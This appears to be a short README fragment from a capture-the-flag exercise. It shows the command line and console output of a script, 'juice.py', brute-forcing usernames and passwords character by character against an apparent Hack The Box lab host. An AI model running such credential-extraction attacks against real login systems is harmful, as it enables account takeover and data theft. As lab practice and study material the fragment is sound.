 $python3 juice.py -url "http://staging-order.mango.htb/"
Enter [1] for Username Enumeration or [2] for password:1
starting phase [1],this will take a little time:
phase [1] complete.
Starting phase [2]
 Gathering Username/Password...
[-]NOPE a0
[-]NOPE a1
[-]NOPE a2
[-]NOPE a3
[-]NOPE a4
[-]NOPE a5
[-]NOPE a6
[-]NOPE a7
[-]NOPE a8
[-]NOPE a9
[-]NOPE aa
[-]NOPE ab
[-]NOPE ac
[+]FOUND ad
[-]NOPE ad0